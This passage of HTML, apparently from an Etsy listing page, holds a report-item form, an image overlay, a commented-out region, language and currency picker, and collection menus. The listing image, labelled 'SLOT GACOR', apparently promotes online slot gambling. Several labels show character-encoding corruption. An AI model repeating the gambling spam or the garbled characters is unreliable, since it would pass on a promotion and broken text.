                <p class="wt-mb-xs-2 prose">If youÃ¢â‚¬â„¢d like to file an allegation of infringement, youÃ¢â‚¬â„¢ll need to follow the process described in our <a href="/legal/ip" target="_blank">Copyright and Intellectual Property Policy</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Review how we define handmade, vintage and supplies
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        See a list of prohibited items and materials
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Read our mature content policy
                    </a>
                </div>
                <div data-report-reason="" class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Tell us why you're reporting this item</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">It's not handmade, vintage, or craft supplies</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">It's pornographic</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">It's hate speech or harassment</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">It's a threat to minor safety</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">It's dangerous or hazardous</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">It's violating a specific law or regulation</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">It violates a policy that's not listed here</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment="" class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
                <textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Make sure to add more details.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Add more details, including a law or regulation name (10 characters min).
                </div>
            </div>
        </div>
        <div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
        <div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
            <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf">
            <input type="hidden" name="target_id" value="1790774795">
            <input type="hidden" name="target_type" value="listing">
            <input type="hidden" name="send_report" value="true">
            <input type="hidden" name="ref" value="rlp-listing-grid-2">
            <input type="hidden" name="platform" value="web">
            <input type="hidden" name="search_query" value="">
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button="" type="button" class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button="" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>

</button>
        <div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6256816164">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="SLOT GACOR" data-delay-src="https://imgdate.com/Qs3l79y0.jpg" data-delay-srcset="https://imgdate.com/Qs3l79y0.jpg 1x, https://imgdate.com/Qs3l79y0.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://imgdate.com/Qs3l79y0.jpg">
                    </li>
                  
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>

    </div>
</div><div data-toolkit-overlay="" data-wt-overlay="" aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal="">
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post" action="" onsubmit="return false">

            

            <input type="hidden" name="region_code" value="">



                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Ãƒâ€¦land Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >CuraÃƒÂ§ao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >TÃƒÂ¼rkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" selected="selected">English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" >English (US)</option>
                                <option value="es" >EspaÃƒÂ±ol</option>
                                <option value="fr" >FranÃƒÂ§ais</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >Ã¦â€”Â¥Ã¦Å“Â¬Ã¨ÂªÅ¾</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >PortuguÃƒÂªs</option>
                                <option value="ru" >Ã Â Ã‘Æ’Ã‘Â Ã‘Â Ã ÂºÃ Â¸Ã Â¹</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >Ã¢â€šÂ¬ Euro (EUR)</option>
                                <option value="GBP" >Ã‚Â£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >Ã‚Â¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >Ã‚Â¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >KÃ„Â  Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >Ã¢â€šÂ¹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >Ã¢â€šÂª Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >Ã¢â€šÂ± Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >Ã¢â€šÂ« Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >Ã Â¸Â¿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >Ã¢â€šÂº Turkish Lira (TRY)</option>
                                <option value="PLN" >zÃ…â€š Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a type="button" data-wt-overlay-close="" class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div><div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Regions Etsy does business in" data-wt-overlay="">
    <div class="wt-overlay__modal" data-overlay-modal="">
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close="">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
            <p class="wt-text-heading">Regions Etsy does business in:</p>

</div>



        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" 